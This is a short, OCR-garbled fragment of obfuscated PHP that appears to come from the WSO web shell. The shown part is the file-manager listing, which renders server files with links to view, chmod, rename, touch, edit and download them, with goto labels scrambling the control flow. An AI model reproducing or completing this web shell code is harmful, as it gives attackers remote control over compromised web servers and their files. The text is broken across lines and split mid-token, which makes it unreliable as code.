
td><td><a href=# onclick="
" . ($f["
type
"] == 
"
file
" ? "
g(
'FilesTools'
, 
null
, 
'" . urlenco
de($f["name"]) . "'
, 
'view'
)
">"
 . htmlspecia
lchars(
$f
[
"name"
]) : 
"g('FilesMan','"
 . 
$f
[
"path"
] . 
"');"
" . (empty($f["
link
"]) ? '' 
: "
title = 
'{$f["link"]}'
") . "
 ><b > [
" . h
tmlspecialchars($f["
name
"]) . "
 ]</b > 
") . 
"
</a ></td ><td > 
" . ($f["
type
"] == "
file
" 
? wsoViewSize($f["
size
"]) : $f["
type
"]) . "
</td ><td > 
" . $f["
modify
"] . "
</td ><td > 
" . $f["
owner
"] . "
/
" . $f["
group
"] . "
</td 
><td ><a href =
# onclick="g('FilesTools',nul
l,'" . urlencode($f["name"]) . "','chmo
d')">" . $f["perms"] . "</td><td><a href="#" 
onclick="g('FilesTools',null,'" . urlencode
($f["name"]) . "', 'rename')">R</a> <a href
="#" onclick="g('FilesTools',null,'" . urlen
code($f["name"]) . "', 'touch')">T</a>" . 
($f["type"] == "file" ? " <a href="#" onclic
k="g('FilesTools',null,'" . urlencode($f["na
me"]) . "', 'edit')">E</a> <a href="#" oncli
ck="g('FilesTools',null,'" . urlencode($f["n
ame"]) . "', 'download')">D</a>" : '') . "</
td></tr>"; $l = $l ? 0 : 1; } goto b9q_L; IC
FmG: $l = 0; goto zqQv8; TSLht: $n = count